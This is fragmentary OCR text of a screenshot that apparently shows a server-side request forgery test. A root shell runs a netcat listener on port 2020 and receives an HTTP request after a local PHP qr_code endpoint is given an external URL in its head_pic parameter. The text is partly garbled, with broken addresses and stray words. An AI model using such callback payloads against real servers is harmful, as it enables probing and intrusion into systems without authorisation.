 预览 文件 编辑 显示 前往 工具 窗口 帮助 1 100% du 周三 18:40:49
root@iZpkol6kbv4we2Z:~# nc -vv -l -p 2020
Logged out
Listening on [0.0.0.0] (family 0, port 2020)
Connection from [2 4] port 2020 [tcp/*] accepted (family 2, sport 26495)
GET / HTTP/1.1
Hosts
Host: 39 .2020
Accept: */*
Port Forwarding
qr_code (99×99)
127.0.0.1/index.php/home/index/qr_code?data=http://www.baidu.com&head_pic=http: :2020
应用 GBHackers 微软 Bing 搜索 School Tools 阿里云先知 先知社区 BackDoor 社工库 即刻安全 BT 宝塔Linux面板 »
先知社区